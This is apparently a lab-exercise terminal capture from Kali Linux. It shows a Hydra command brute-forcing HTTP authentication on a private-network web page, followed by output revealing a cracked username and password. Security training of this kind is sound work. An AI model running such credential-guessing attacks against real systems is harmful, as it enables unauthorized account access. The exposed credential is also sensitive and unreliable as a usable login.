 root@kali:/home/clehen40# hydra -L userlist.txt -P passlist.txt 192.168.10.184 http-get '/gallery.htm'
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for i
llegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-12-16 21:48:55
[DATA] max 16 tasks per 1 server, overall 16 tasks, 7014 login tries (l:7/p:1002), ~439 tries per task
[DATA] attacking http-get://192.168.10.184:80/gallery.htm
[80][http-get] host: 192.168.10.184   login: cryerson   password: BBPDGInfosec
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-12-16 21:49:38
root@kali:/home/clehen40#